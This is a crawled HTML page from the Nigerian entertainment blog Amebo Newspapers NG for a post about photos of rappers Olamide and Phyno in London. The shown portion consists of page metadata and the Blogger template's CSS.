

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html
body_size: 80509
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en_gb' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>2Kings!! Photos Of Olamide And Phyno Chilling In London </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.amebo9jafeed.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.amebo9jafeed.com.ng/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.amebo9jafeed.com.ng/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.amebo9jafeed.com.ng/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.amebo9jafeed.com.ng/favicon.ico' name='msapplication-TileImage'/>
<meta content='#3e55fa' name='theme-color'/>
<meta content='#3e55fa' name='msapplication-navbutton-color'/>
<link href='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AMEBO NEWSPAPERS NG. - Atom" href="https://www.amebo9jafeed.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AMEBO NEWSPAPERS NG. - RSS" href="https://www.amebo9jafeed.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AMEBO NEWSPAPERS NG. - Atom" href="https://www.blogger.com/feeds/2969368015380404080/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AMEBO NEWSPAPERS NG. - Atom" href="https://www.amebo9jafeed.com.ng/feeds/4942507543532495136/comments/default" />
<link href='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' hreflang='en_gb' rel='alternate'/>
<meta content='Amebo Newspaper NG.' name='description'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='2Kings!! Photos Of Olamide And Phyno Chilling In London ' property='og:title'/>
<meta content='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' property='og:url'/>
<meta content='Amebo Newspaper NG.' property='og:description'/>
<meta content='AMEBO NEWSPAPERS NG.' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA=w1600-h1600-p-k-no-nu' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA' name='twitter:image'/>
<meta content='2Kings!! Photos Of Olamide And Phyno Chilling In London ' property='og:title'/>
<meta content='2Kings!! Photos Of Olamide And Phyno Chilling In London ' name='keywords'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='2Kings!! Photos Of Olamide And Phyno Chilling In London ' name='twitter:title'/>
<meta content='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' name='twitter:domain'/>
<meta content='Amebo Newspaper NG.' name='twitter:description'/>
<meta content='Amebo Newspaper NG.' name='twitter:creator'/>
<meta content='en_gb' property='og:locale'/>
<!-- Schema Markup -->
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","name":"2Kings!! Photos Of Olamide And Phyno Chilling In London ","description":"Amebo Newspaper NG.","url":"https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html","inLanguage":"en_gb"}]}</script>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Signika:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Font Awesome Brand Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/brands.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Quick Spot Default - Blogger Premium Template
Version:     1.5.0.V
Author:      Piki Templates
Author Url:  https://pikitemplates.com/
Last Update: 16/May/2025
The Blogger theme&#8217;s base XML and dynamic tags belong to Google LLC. All custom styles, scripts, and designs by Piki Templates are protected under the Creative Commons Attribution-NoDerivatives 4.0 International License (CC BY-ND 4.0). Redistribution and sales of this theme are not allowed without explicit permission.
----------------------------------------------- */
/*-- Material Icons Font --*/
@font-face{font-family:'Material Icons Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v105/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format('woff2');}.material-icons-round,.material-symbols-rounded{font-family:'Material Icons Round';font-weight:normal;font-style:normal;font-size:24px;line-height:1;vertical-align:middle;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:'liga';-webkit-font-smoothing:antialiased;}
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: 'Cairo',sans-serif;
--meta-font: 'Cairo',sans-serif;
--title-font: 'Cairo',sans-serif;
--text-font: 'Cairo',sans-serif;
}
:root{
--body-font:'Signika', sans-serif;
--title-font:'Signika', sans-serif;
--meta-font:'Signika', sans-serif;
--text-font:'Signika', sans-serif;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#3e55fa;
--button-text-color:#ffffff;
--lables-buttons-color:#bd3f9e;
--lables-text-color:#ffffff;
--email-bg-color:#3e55fa;
--email-text-color:#ffffff;
--cloud-bg-color:#3e55fa;
--cloud-border-color:#3e55fa;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#2b64ff;
--black-text:#343434;
--topbar-bg:#1e1e1e;
--bg-cards-search:#ececec;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(120 120 120 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--search-bt-text:#1e1e1e;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--nav-site-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#f1f1f1;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--search-bt-text:#b5b5b5;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--nav-site-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;box-sizing:border-box}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
input,textarea{outline:none;border: none;}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.box-view #outer-wrapper{max-width: 1190px;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.post-body img:not(.snip-thumbnail){width:auto;height:auto;border:none;}
.container{position:relative;max-width: 100%;width: 1145px;}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section,#related-posts{display:none}
.cookie-choices-info{display:none !important;}
div#custom-ads-placeholder{display:none;}
.blogger-clickTrap{position:unset !important;}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.post-body h1{font-size:28px}
.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;float:left;width:100%;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
#h1-hide{display:none;visibility:hidden}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;line-height: 38px;}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-link{background: #d7d7d7;}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.kcode-icon a:before,.bpost-share a:before{display:inline-block;font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:400;vertical-align: middle;}
.kcode-icon .rss a:before,.social .rss a:before{content:'\e0e5';font-family:'Material Icons Round';}
.kcode-icon .email a:before,.social .email a:before{content:'\e158';font-family:'Material Icons Round';}
.kcode-icon .external-link a:before,.social .external-link a:before{content:'\e894';font-family:'Material Icons Round';}
.colorful a:hover {opacity: 0.8;}
.kcode-icon a:before{content:var(--fa);}
li a.bi-twitter:before{content:"\f8db";}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#1877F2}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .tumblr a{color:#365069}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .email a{color:#888}
.colorful .external-link a{color:#275bff}
.dark .colorful .external-link a{color:#eee}
.bpost-share a.fa-facebook,.bpost-share a.fa-facebook{background:#1877F2}
.bpost-share a.fa-x-twitter{background:#00acee}
.bpost-share a.fa-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\ea46';left:21px;}
.dark-toggle-flex:before{content:'\e518';font-family:'Material Icons Round';position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\e518';right:26px;}
.dark-toggle-flex:after{content:'\ea46';font-family:'Material Icons Round';position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
.block-module .entery-category .post-tag,.sidebar .popular-post .entery-category-box .post-tag:not(.sidebar .popular-post .item0 .entery-category-box .post-tag),.modal-box .modal-grid .entery-category .post-tag,.shower-stud .flex-posts .entery-category-box .post-tag{background:transparent;color:var(--post-snip-data);font-size:13px;}
div#mega-wrap{margin:20px 0;}
.ticker-pro .widget{position:relative;display:block;border:3px solid #ff6262;overflow:hidden;margin:6px;padding:10px 15px;border-radius:6px;}
.tickerNews{position:relative;width:100%;float:left;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:100%;height:255px;overflow:hidden;margin:0 10px 0 0;border-radius:6px;}
.tickerNews.item0{margin:0 0 12px;}
.tickerNews:not(.tickerNews:last-child,.tickerNews:first-child){margin:0 0 11px;padding:0 0 11px;border-bottom:1px solid rgb(142 142 142 / 0.42);}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entery-category-box .entry-title{position:relative;display:block;font-size:17px;line-height:1.5;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\e5cf';float:right;font-family:'Material Icons Round';font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.shower-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.shower-box:last-child{margin-right:0}
.shower-box .post-filter-link{position:relative;height:100%}
.shower-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.shower-boxs .shower-menu{position: relative;height:180px;display:block;overflow:hidden;border-radius:10px;}
.shower-boxs .entry-title{font-size:14px;font-weight:600;text-align:left;line-height:1.5;margin:0}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\e242';font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\e5ce'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .kcode-icon{display:inline-flex;gap:10px}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\e8b5';font-family:'Material Icons Round';vertical-align:bottom;position:absolute;left:5px;font-size:17px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0;max-width: 500px;}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#1877F2}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .email a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;border-bottom: 1px solid rgb(110 110 110 / 0.21);}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0 0 0 5px;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:11;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 12px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
.rtl #original-menu ul>li>ul{right:0;left: unset;}
.rtl #original-menu ul>li>ul>li>ul{right: 100%;left: unset;}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;font-size:13px;color:var(--sub-menu-text-color);font-weight:600;box-sizing:border-box;padding:8px 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:0 0 0 5px;transition: 0.31s;vertical-align: middle;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\e5cc';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
